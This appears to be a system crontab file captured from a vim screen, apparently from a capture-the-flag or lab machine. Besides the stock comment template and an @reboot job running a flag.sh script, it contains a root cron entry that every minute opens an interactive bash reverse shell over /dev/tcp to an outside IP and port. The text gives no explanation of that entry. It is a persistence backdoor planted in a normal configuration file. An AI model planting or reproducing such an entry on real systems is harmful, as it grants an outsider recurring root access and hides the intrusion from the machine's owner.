 SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root
# For details see man 4 crontabs
# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name  command to be executed
@reboot root sleep 30;/usr/local/bin/flag.sh
* * * * * root /bin/bash -i >&/dev/tcp/202.1.1.129/9999 0>&1
~
~
~